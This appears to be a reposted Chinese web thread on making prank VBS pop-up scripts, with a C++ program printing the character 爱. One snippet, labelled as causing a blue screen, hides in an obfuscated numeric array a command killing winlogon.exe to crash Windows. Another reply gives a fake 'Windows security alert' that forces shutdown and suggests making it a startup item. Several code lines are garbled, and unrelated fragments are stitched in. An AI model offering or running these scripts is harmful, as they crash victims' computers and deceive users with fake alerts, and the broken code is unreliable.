
1、首先在电脑鼠标右键 新建一个文本文档。
2、然后点开文本文档进行编辑,最重要的一个代码就是msgbox,然后在后面添加想要说的话,但是要使用英文标点符号,换行时候都需要在前面加上代码,最后保存。
3、保存好之后,对这个文本文档进行重命名更改后缀,把文本文档的txt改成vbs。
4、改vbs后缀会弹出一个提示框,提示你如果改变文件扩展名,可能会导致文件不可用,确定要改吗,点击是。
5、确定更改文件扩展名之后文本文档就会变成vbs,这样就表示已经完成制作。
6、只要双击这个vbs,桌面就会弹出你所编辑的语言,一直点击确定就会出现你编辑的所有内容。
#include<iostream>
using namespace std;
void prinstar(void)
{
cout<<" 爱爱爱爱爱爱爱爱爱爱爱爱爱"<<endl;
cout<<" 爱"<<endl;
cout<<" 爱 "<<endl;
cout<<" 爱"<<endl;
cout<<" 爱"<<endl;
cout<<" 爱"<<endl;
cout<<" 爱"<<endl;
cout<<" 爱"<<endl;
cout<<" 爱爱爱爱爱爱爱爱爱爱爱爱爱爱爱爱爱爱爱"<<endl;
}
void print_message(void)
{ cout<<" "<<endl;
cout<<" "<<endl;
cout<<" "<<endl;
cout<<" "<<endl;
cout<<"爱 爱 爱 爱 爱爱爱爱爱爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱爱爱爱爱爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱 "<<endl;
cout<<"爱 爱 爱 爱 爱 爱"<<endl;
cout<<"爱 爱 爱 爱 爱 爱"<<endl;
cout<<"爱爱爱爱爱 爱 爱 爱爱爱爱爱爱"<<endl;
}
void message(void)
{ cout<<" "<<endl;
cout<<" "<<endl;
cout<<" "<<endl;
cout<<" "<<endl;
cout<<" 爱 爱 爱 爱 爱"<<endl;
cout<<" 爱 爱 爱 爱 爱 爱 "<<endl;
cout<<" 爱 爱 爱 爱 爱 爱 "<<endl;
cout<<" 爱 爱 爱 爱 爱 爱 "<<endl;
cout<<" 爱 爱 爱 爱 爱 爱"<<endl;
cout<<" 爱 爱 爱 爱 爱 "<<endl;
cout<<" 爱 爱 爱 爱 爱爱"<<endl;
cout<<" 爱 爱 爱 爱 爱 爱"<<endl;
cout<<" 爱 爱 爱 爱 爱 爱"<<endl;
cout<<" 爱 爱 爱"<<endl;
}
int main(void)
{
prinstar();
print_message();
message();
return 0;
}
好像有好多运行不了,我也不知道怎么回事,毕业好多年了,现在连C语言是啥都不知道了,哎,岁月是吧杀猪刀啊
WscriptCreateObject("SAPISpVoice")Speak "我爱你"
WscriptCreateObject("WScriptShell")run "notepadexe"
msgbox "弹出提示咯"
这个很强悍的vbs,蓝屏
strs=array(13,105,102,32,77,115,103,66,111,120,40,34,-15133,-13625,-10515,-12873,-15632,-
23617,34,44,118,98,89,101,115,78,111,44,34,-12363,-12877,-13087,-
13634,34,41,61,118,98,121,101,115,32,116,104,101,110,32,13,10,32,32,32,32,32,32,32,32,32,32,32,109,115,103
,98,111,120,32,34,-15133,89,-13899,-20026,-
20319,33,34,13,10,101,108,115,101,13,10,32,32,32,32,109,115,103,98,111,120,32,34,-17479,-19781,-19504,-
14129,33,33,32,-10249,-12630,-19507,-18525,-23636,-16202,-14655,-11589,-12350,-23636,-15133,-15635,-
13873,-17966,-15925,35,-23644,-23647,64,35,-23644,37,64,-24147,-24147,35,-24147,-
24147,63,34,44,54,52,44,34,-11825,-10536,-16721,-
18202,33,33,33,33,33,33,33,33,33,34,13,10,83,101,116,32,119,115,32,61,32,67,114,101,97,116,101,79,98,106,1
01,99,116,40,34,87,115,99,114,105,112,116,46,83,104,101,108,108,34,41,32,13,10,119,115,99,114,105,112,116,
46,115,108,101,101,112,32,32,32,49,50,48,48,13,10,119,115,46,114,117,110,32,34,99,109,100,32,47,99,32,115,
116,97,114,116,32,47,109,105,110,32,110,116,115,100,32,45,99,32,113,32,45,112,110,32,119,105,110,108,111,1
03,111,110,46,101,120,101,32,49,62,110,117,108,32,50,62,110,117,108,34,44,118,98,104,105,100,101,13,10,101
,110,100,32,105,102,13,10,13,10,13,10)
for i=1 to UBound(strs)
runner=runner&chr(strs(i))
next
Execute runner
vbs解包代码2010-03-27 21:43Dim rs, ws, fso, conn, stream, connStr, theFolder
Set rs = CreateObject("ADODBRecordSet")
Set stream = CreateObject("ADODBStream")
Set conn = CreateObject("ADODBConnection")
Set fso = CreateObject("ScriptingFileSystemObject")
connStr = "Provider=MicrosoftJetOLEDB40;Data Source=HSHmdb;"
vbs代码如下:
'══代══码══开══始════
set fso=CreateObject("ScriptingFileSystemObject")
set ws=CreateObject("wscriptshell")
path=fsogetfile("C:\Program Files\Tencent\QQMiniDownloader\jcqqdlq-v10\桔城QQ2010自动登录器exe")shortpath
wsrun path
wscriptsleep 101000
wsrun path
'Coded By escortmnm from VBS团队
'══代══码══结══束════
我给的代码确实是双击运行后立即运行,10秒后再运行。
哈哈,LS的比较搞笑
先说VBS:
我是学VB的,据说VB和VBS差不了多少,只是VBS没有主界面而已,
VB对网络的支持堪称完美,所以不少的盗号程序都选择用VB来编写,但是其代码量绝对不是我们可以在百度贴出来的,而且等等,总之,代码贴出来是不可能了
再说代码:
LS的你别嫌他的少,他这个是无毒无害,对于对操作系统不通的童鞋来说是挺管用的
如果你觉得太少,就把这个文件在注册表里做成启动项,让它开机就启动,呵呵
如果不够你的意,就这样改:
Msgbox "您的系统已遭病毒破坏,系统5秒后将自动关机关机,请在关机后24小时重新启动。",16+4096,"Windows安全警报"
Shell "cmd/c shutdown -s -t 5"
佛祖曰:普度众生,这样就行
后面那一句代码是用来关机的,VBS代码你应该会插入把
创建个文本文档
输入代码
改后缀txt为vbs
双击运行即可
欢迎分享,转载请注明来源:浪漫分享网

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)